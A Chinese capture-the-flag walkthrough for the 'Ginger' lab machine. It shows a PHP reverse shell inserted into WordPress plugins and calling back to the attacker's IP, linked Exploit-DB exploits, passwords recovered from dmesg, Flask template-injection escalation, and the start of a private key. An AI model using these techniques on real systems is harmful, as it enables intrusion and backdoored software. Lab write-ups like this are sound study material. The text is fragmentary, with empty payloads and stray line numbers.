
尝试修改php配置文件使shell弹回来,我选择的是主题模板中的404:

尝试插入反弹shell,但是显示:
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other means, such as by using SFTP.
。。。。。发现版本号:
没啥大用,在尝试过程中发现插件脚本可以修改,尝试插入反弹shell:
尝试激活:
呃呃呃呃


只能尝试上传插件进行反弹:
只能尝试下载一个插件,再把反弹shell插进去上传了。。。。
然后激活插件,但是并未弹回来。。。。。6,尝试上传一个有漏洞可 rce 的插件:
https://github.com/elementor/elementor/releases/download/v3.6.0-beta4/elementor-3.6.0-beta4.zip
https://www.exploit-db.com/exploits/50882
服了。。。。尝试:https://www.exploit-db.com/exploits/51826
激活一下,然后。。。。。

然后在尝试时候无意间使用了之前那个更改了代码然后消失的插件,结果成功反弹shell了:
1
2
3
4
http://192.168.10.104/wordpress/wp-content/plugins/akismet/akismet.php
# ┌──(kali㉿kali)-[~/temp/Ginger]
# └─$ find wordpress/ -name hello.php 2>/dev/null
# wordpress/wp-content/plugins/hello.php
如果硬要上传漏洞,一定要选比较老的洞。。。。。兼容性比较好,这个靶机是2021年的了,最好找以前的,并且小一点。
补充
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36

(remote) www-data@ginger:/$ pwd
/
(remote) www-data@ginger:/$ cd ~
(remote) www-data@ginger:/var/www$ cd html
(remote) www-data@ginger:/var/www/html$ cd /wordpress/wp-content/plugins/
bash: cd: /wordpress/wp-content/plugins/: No such file or directory
(remote) www-data@ginger:/var/www/html$ cd wordpress/wp-content/plugins/

(remote) www-data@ginger:/var/www/html/wordpress/wp-content/plugins$ ls -la
total 32
drwxr-xr-x 6 www-data www-data 4096 Jun 19 04:14 .
drwxr-xr-x 6 www-data www-data 4096 Jun 19 04:22 ..
drwxr-xr-x 4 www-data www-data 4096 May 13 2021 akismet
drwxr-xr-x 7 www-data www-data 4096 Jun 19 04:14 canto
drwxr-xr-x 7 www-data www-data 4096 Jun 2 2021 cp-multi-view-calendar
drwxr-xr-x 2 www-data www-data 4096 Jun 19 03:53 hello-dolly-master
-rw-r--r-- 1 www-data www-data 2578 Mar 18 2019 hello.php
-rw-r--r-- 1 www-data www-data 28 Jun 5 2014 index.php
(remote) www-data@ginger:/var/www/html/wordpress/wp-content/plugins$ cd hello-dolly-master/
(remote) www-data@ginger:/var/www/html/wordpress/wp-content/plugins/hello-dolly-master$ ls -la
total 20
drwxr-xr-x 2 www-data www-data 4096 Jun 19 03:53 .
drwxr-xr-x 6 www-data www-data 4096 Jun 19 04:14 ..
-rw-r--r-- 1 www-data www-data 2261 Jun 19 03:53 hello.php
-rw-r--r-- 1 www-data www-data 564 Jun 19 03:53 readme.txt
-rw-r--r-- 1 www-data www-data 3911 Jun 19 03:53 rev.php
(remote) www-data@ginger:/var/www/html/wordpress/wp-content/plugins/hello-dolly-master$ head rev.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.107'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;
这意味着之前那个我把shell夹杂到开源项目的方法也可以!
1
http://192.168.10.104//wordpress/wp-content/plugins/hello-dolly-master/rev.php
提权
信息搜集
1
2
3
4
5
6
(remote) www-data@ginger:/$ sudo -l
Matching Defaults entries for www-data on ginger:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on ginger:
(ALL : ALL) NOPASSWD: /usr/bin/sl
运行跑了一个火车:
1
2
(remote) www-data@ginger:/$ file /usr/bin/sl
/usr/bin/sl: setuid, setgid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=ef67270a275b66decf5098e74f47a99d35de9803, stripped
嘶。。。。。
发现没有利用点,看一下文件大小是否改变过:
1
2
3
4
5
6
(remote) www-data@ginger:/$ whereis sl
sl: /usr/bin/sl /usr/games/sl /usr/share/man/man6/sl.6.gz
(remote) www-data@ginger:/$ md5sum /usr/games/sl
abafee153cc4f440b7e5bd5b67c06174 /usr/games/sl
(remote) www-data@ginger:/$ md5sum /usr/bin/sl
abafee153cc4f440b7e5bd5b67c06174 /usr/bin/sl
发现可能是个兔子洞,用来坑人的。。。。。
dmesg获取信息
1
2
3
4
5
6
7
8
9
10
11
12
13
(remote) www-data@ginger:/$ cat /etc/passwd | grep sh | cut -d: -f1
root
sshd
sabrina
webmaster
caroline
(remote) www-data@ginger:/$ ls -la /home/
total 20
drwxr-xr-x 5 root root 4096 May 21 2021 .
drwxr-xr-x 18 root root 4096 May 19 2021 ..
drwxr-xr-- 5 caroline webmaster 4096 May 25 2021 caroline
drwxr-xr-x 4 sabrina sabrina 4096 May 25 2021 sabrina
drwx------ 4 webmaster webmaster 4096 May 25 2021 webmaster
然后去用户目录看看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
(remote) www-data@ginger:/home$ cd sabrina/
(remote) www-data@ginger:/home/sabrina$ ls -la
total 212
drwxr-xr-x 4 sabrina sabrina 4096 May 25 2021 .
drwxr-xr-x 5 root root 4096 May 21 2021 ..
lrwxrwxrwx 1 root root 9 May 25 2021 .bash_history -> /dev/null
-rw-r--r-- 1 sabrina sabrina 220 May 19 2021 .bash_logout
-rw-r--r-- 1 sabrina sabrina 3557 May 21 2021 .bashrc
drwx------ 3 sabrina sabrina 4096 May 21 2021 .gnupg
drwxr-xr-x 3 sabrina sabrina 4096 May 21 2021 .local
-rw-r--r-- 1 sabrina sabrina 837 May 21 2021 .profile
-rw-r--r-- 1 sabrina sabrina 66 May 21 2021 .selected_editor
-rw-r--r-- 1 sabrina sabrina 177674 May 21 2021 image.jpg
-rw-r--r-- 1 sabrina sabrina 143 May 21 2021 password.txt
(remote) www-data@ginger:/home/sabrina$ cat password.txt
I forgot my password again...
I wrote it down somewhere in this form: sabrina:password
but I don't know where... I have to search in my memory
dmesg 命令用于检查和控制内核的环形缓冲区
1
2
3
4
5
(remote) www-data@ginger:/home/sabrina$ dmesg
-------------------
[ 12.690831] IPv6: ADDRCONF(NETDEV_UP): enp0s3: link is not ready
[ 12.690842] IPv6: ADDRCONF(NETDEV_CHANGE): enp0s3: link becomes ready
[ 15.710708] sabrina:dontforgetyourpasswordbitch
SSTI提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
sabrina@ginger:~$ sudo -l
Matching Defaults entries for sabrina on ginger:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sabrina may run the following commands on ginger:

(webmaster) NOPASSWD: /usr/bin/python /opt/app.py *
sabrina@ginger:~$ cat /opt/app.py
from flask import Flask, request, render_template_string,render_template
app = Flask(__name__)
@app.route('/')
def hello_ssti():
person = {'name':"world",'secret':"UGhldmJoZj8gYWl2ZnZoei5wYnovcG5lcnJlZg=="}
if request.args.get('name'):
person['name'] = request.args.get('name')
template = '''<h2>Hello %s!</h2>''' % person['name']
return render_template_string(template,person=person)
def get_user_file(f_name):
with open(f_name) as f:
return f.readlines()
app.jinja_env.globals['get_user_file'] = get_user_file
if __name__ == "__main__":
app.run(debug=True)
sabrina@ginger:~$ echo 'UGhldmJoZj8gYWl2ZnZoei5wYnovcG5lcnJlZg==' | base64 -d
Phevbhf? aivfvhz.pbz/pnerref
看函数名字,可能是考SSTI:
可以参考:https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/Python.md
尝试让其执行命令:
尝试另启终端在本地测试,但是:
1
2
3
sabrina@ginger:~$ cd /tmp
sabrina@ginger:/tmp$ curl http://127.0.0.1:5000/
-bash: curl: command not found
使用ssh转接相关端口:
1
ssh -L 5000:127.0.0.1:5000 sabrina@$IP
看一下是否开放:
1
2
3
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ curl -s http://127.0.0.1:5000
<h2>Hello world!</h2>
继续进行测试:
1
2
3
4
5
6
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ curl -s "http://127.0.0.1:5000/?name=aaaa"
<h2>Hello aaaa!</h2>
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ curl -s "http://127.0.0.1:5000/?name=\{\{7*7\}\}"
<h2>Hello 49!</h2>
果然存在SSTI漏洞,尝试执行命令:
1
http://127.0.0.1:5000/?name=
1
2
3
┌──(kali㉿kali)-[~/temp/Ginger]

└─$ curl -s -G 'http://127.0.0.1:5000/' --data-urlencode 'name=' | html2text
***** Hello webmaster ! *****
尝试反弹shell!!!
1
2
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ curl -s -G 'http://127.0.0.1:5000/' --data-urlencode 'name=' | html2text
提权caroline
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
(remote) webmaster@ginger:/home/caroline$ ls -la
total 40
drwxr-xr-- 5 caroline webmaster 4096 May 25 2021 .
drwxr-xr-x 5 root root 4096 May 21 2021 ..
drwxrwx--- 2 caroline webmaster 4096 May 22 2021 backup
lrwxrwxrwx 1 root root 9 May 25 2021 .bash_history -> /dev/null
-rw-r--r-- 1 caroline caroline 220 May 21 2021 .bash_logout
-rw-r--r-- 1 caroline caroline 3526 May 21 2021 .bashrc
drwx------ 3 caroline caroline 4096 May 22 2021 .gnupg
drwxr-xr-x 3 caroline caroline 4096 May 21 2021 .local
-rw-r--r-- 1 caroline caroline 807 May 21 2021 .profile
-rw-r--r-- 1 caroline caroline 66 May 21 2021 .selected_editor
-rwx------ 1 caroline caroline 33 May 22 2021 user.txt
(remote) webmaster@ginger:/home/caroline$ cd backup/
(remote) webmaster@ginger:/home/caroline/backup$ ls -la
total 12
drwxrwx--- 2 caroline webmaster 4096 May 22 2021 .
drwxr-xr-- 5 caroline webmaster 4096 May 25 2021 ..
-rwxr-xr-x 1 caroline caroline 44 May 21 2021 backup.sh
(remote) webmaster@ginger:/home/caroline/backup$ cat backup.sh
#!/bin/bash
/usr/bin/cp -r /home/caroline/*
这种脚本盲菜是定时脚本,尝试进行利用,尝试加一个.ssh进行登录,以免占用过多终端。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60

(remote) webmaster@ginger:/home/webmaster$ mkdir .ssh
(remote) webmaster@ginger:/home/webmaster$ chmod 700 .ssh
(remote) webmaster@ginger:/home/webmaster$ cd .ssh
(remote) webmaster@ginger:/home/webmaster/.ssh$ ssh-keygen -t rsa -o
Generating public/private rsa key pair.
Enter file in which to save the key (/home/webmaster/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/webmaster/.ssh/id_rsa.
Your public key has been saved in /home/webmaster/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:pVeSHFJOvE1MgHi4koodE/FcAEooDYECi69sebF8BaU webmaster@ginger
The key's randomart image is:
+---[RSA 2048]----+
|B=oo...+.+=+. |
|Booo .= o=.oo |
|* .oE o *+. |
| .o o o o.o. |
| o.= . .S . |
|o.= o . . |
|.+ + . |
|. . . |
| |
+----[SHA256]-----+
(remote) webmaster@ginger:/home/webmaster/.ssh$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
